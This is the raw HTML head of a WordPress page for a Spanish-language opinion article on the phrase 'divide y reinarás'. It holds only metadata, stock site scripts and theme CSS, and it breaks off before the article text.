

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://montrealquebeclatino.com/blog/opinion-latina-desde-montreal/atomizados-y-subyugados-desnaturalizando-el-divide-y-reinaras-lisandro-prieto-femenia/
body_size: 35431
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <title>“Atomizados y subyugados: desnaturalizando el «divide y reinarás»” &#8211; Lisandro Prieto Femenía | MontrealQuebecLatino.com</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://montrealquebeclatino.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://montrealquebeclatino.com/wp-content/uploads/2016/09/favicon.png"><link rel="apple-touch-icon" sizes="76x76" href="https://montrealquebeclatino.com/wp-content/uploads/2016/09/76x76.png" /><link rel="apple-touch-icon" sizes="120x120" href="https://montrealquebeclatino.com/wp-content/uploads/2016/09/120x120.png" /><link rel="apple-touch-icon" sizes="152x152" href="https://montrealquebeclatino.com/wp-content/uploads/2016/09/152x152.png" /><link rel="apple-touch-icon" sizes="114x114" href="https://montrealquebeclatino.com/wp-content/uploads/2016/09/114x114.png" /><link rel="apple-touch-icon" sizes="144x144" href="https://montrealquebeclatino.com/wp-content/uploads/2016/09/144x144.png" />
<!-- Open Graph Meta Tags generated by Blog2Social 720 - https://www.blog2social.com -->
<meta property="og:title" content="“Atomizados y subyugados: desnaturalizando el «divide y reinarás»” – Lisandro Prieto Femenía"/>
<meta property="og:description" content="Bien conocida y utilizada en demasía es la expresión “divide y reinarás” (en latín “divide et impera”; en griego “Diaírei kaì basíleue”), per"/>
<meta property="og:url" content="https://montrealquebeclatino.com/blog/opinion-latina-desde-montreal/atomizados-y-subyugados-desnaturalizando-el-divide-y-reinaras-lisandro-prieto-femenia/"/>
<meta property="og:image" content="https://montrealquebeclatino.com/wp-content/uploads/2022/01/sgf_104901-1.jpg"/>
<meta property="og:image:width" content="640"/>
<meta property="og:image:height" content="350"/>
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2022-01-10 09:21:07"/>
<meta property="og:article:modified_time" content="2022-01-10 09:21:07"/>
<meta property="og:article:tag" content="comunidad"/>
<meta property="og:article:tag" content="discordia"/>
<meta property="og:article:tag" content="divide y reinarás"/>
<meta property="og:article:tag" content="filosofía"/>
<meta property="og:article:tag" content="politica"/>
<!-- Open Graph Meta Tags generated by Blog2Social 720 - https://www.blog2social.com -->

<!-- Twitter Card generated by Blog2Social 720 - https://www.blog2social.com -->
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="“Atomizados y subyugados: desnaturalizando el «divide y reinarás»” – Lisandro Prieto Femenía"/>
<meta name="twitter:description" content="Bien conocida y utilizada en demasía es la expresión “divide y reinarás” (en latín “divide et impera”; en griego “Diaírei kaì basíleue”), per"/>
<meta name="twitter:image" content="https://montrealquebeclatino.com/wp-content/uploads/2022/01/sgf_104901-1.jpg"/>
<!-- Twitter Card generated by Blog2Social 720 - https://www.blog2social.com -->
<meta name="author" content="Lisandro Prieto Femenía"/>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MontrealQuebecLatino.com &raquo; Feed" href="https://montrealquebeclatino.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MontrealQuebecLatino.com &raquo; Feed de los comentarios" href="https://montrealquebeclatino.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MontrealQuebecLatino.com &raquo; Comentario “Atomizados y subyugados: desnaturalizando el «divide y reinarás»” &#8211; Lisandro Prieto Femenía del feed" href="https://montrealquebeclatino.com/blog/opinion-latina-desde-montreal/atomizados-y-subyugados-desnaturalizando-el-divide-y-reinaras-lisandro-prieto-femenia/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/montrealquebeclatino.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://montrealquebeclatino.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://montrealquebeclatino.com/wp-includes/css/dashicons.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='aba_frontEndCSS-css' href='https://montrealquebeclatino.com/wp-content/plugins/ad-blocking-advisor/css/frontend.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='fsb-image-css' href='https://montrealquebeclatino.com/wp-content/plugins/simple-full-screen-background-image/includes/fullscreen-image.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://montrealquebeclatino.com/wp-content/plugins/td-newsletter/style.css?ver=11.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://montrealquebeclatino.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=381db5cebf26144e1b1ab5f0477be694' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://montrealquebeclatino.com/wp-content/themes/Newspaper/style.css?ver=11.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://montrealquebeclatino.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.12' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://montrealquebeclatino.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=381db5cebf26144e1b1ab5f0477be694' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://montrealquebeclatino.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=79f8a1d02f05c15c98a62e68cd419e0b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://montrealquebeclatino.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/black/demo_style.css?ver=11.4' type='text/css' media='all' />
<script type="text/javascript" src="https://montrealquebeclatino.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://montrealquebeclatino.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://montrealquebeclatino.com/wp-content/plugins/ad-blocking-advisor/js/ad-blocking-advisor.js?ver=6.4.3" id="aba_script-js"></script>
<link rel="https://api.w.org/" href="https://montrealquebeclatino.com/wp-json/" /><link rel="alternate" type="application/json" href="https://montrealquebeclatino.com/wp-json/wp/v2/posts/16899" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://montrealquebeclatino.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<link rel='shortlink' href='https://montrealquebeclatino.com/?p=16899' />
<link rel="alternate" type="application/json+oembed" href="https://montrealquebeclatino.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmontrealquebeclatino.com%2Fblog%2Fopinion-latina-desde-montreal%2Fatomizados-y-subyugados-desnaturalizando-el-divide-y-reinaras-lisandro-prieto-femenia%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://montrealquebeclatino.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmontrealquebeclatino.com%2Fblog%2Fopinion-latina-desde-montreal%2Fatomizados-y-subyugados-desnaturalizando-el-divide-y-reinaras-lisandro-prieto-femenia%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"a826ae5152","wpRestUrl":"https:\/\/montrealquebeclatino.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style>
        :root {--accent-color: #fff;}
    </style>
				<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/montrealquebeclatino.com\/wp-admin\/","wpRestNonce":"a826ae5152","wpRestUrl":"https:\/\/montrealquebeclatino.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/montrealquebeclatino.com\/wp-admin\/","wpRestNonce":"a826ae5152","wpRestUrl":"https:\/\/montrealquebeclatino.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","postId":16899};
    </script>
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://montrealquebeclatino.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://montrealquebeclatino.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="amphtml" href="https://montrealquebeclatino.com/blog/opinion-latina-desde-montreal/atomizados-y-subyugados-desnaturalizando-el-divide-y-reinaras-lisandro-prieto-femenia/?amp">
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type1";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], .post a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/montrealquebeclatino.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.4";
var td_get_template_directory_uri="https:\/\/montrealquebeclatino.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#d50067";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="ad332216c2";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="http:\/\/montrealquebeclatino.com\/advertise-with-us\/";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
